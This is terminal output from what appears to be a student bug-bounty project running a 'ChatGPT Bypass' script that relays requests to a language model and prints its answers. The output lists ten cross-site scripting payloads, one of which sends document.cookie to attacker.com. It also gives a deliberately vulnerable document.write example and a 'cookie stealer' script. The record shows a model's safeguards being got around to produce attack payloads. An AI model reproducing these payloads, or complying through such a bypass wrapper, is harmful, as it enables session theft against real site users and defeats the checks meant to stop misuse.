 (kali㉿19038703)-[~/Desktop/bug-bounty-uwe-2023/bug-bounty-2023]
$ ./chatbypass.py [2/03/23 | 10:06:34]
CHATGPT BYPASS
Credit: https://github.com/GrimOutlaw/ChatGPT-Bypass
A project by StudentID-19038703
Please enter your question here $: Generate xss payloads
1. <script>alert('XSS')</script>
2. <img src=x onerror="alert('XSS')">
3. <body onload=alert('XSS')>
4. "><svg/onload=alert(document.domain)>
5. <script>var+img=new+Image();img.src="http://attacker.com?x="+document.cookie;</script>
6. <img+src="javascript:alert('XSS')
7. <marquee onstart='alert&#x28;1&#x29;'>
8. <iframe/src="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
9. <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4=">
10. <svg><script>alert('xss')</script></svg>
Please enter your question here $: provide stored xss vulerable code exmaple
<script>
var userInput = prompt("What is your name?")
document.write("Welcome " + userInput + "!");
</script>
This code is vulnerable to XSS because the user’s input is being written to the page. An attacker could enter malicious Javascript code instead of a name and have that code be executed by the browser.
Please enter your question here $: create a xss cookie stealer
<Script>
function getCookies() {
document.cookie.split(';').forEach(function(c) {
let cookie = c.split('=');
let name = cookie[0];
let value = cookie[1];
// Log the cookie
console.log(name + '=' + value);
} )}
window.onload = getCookies();
</Script>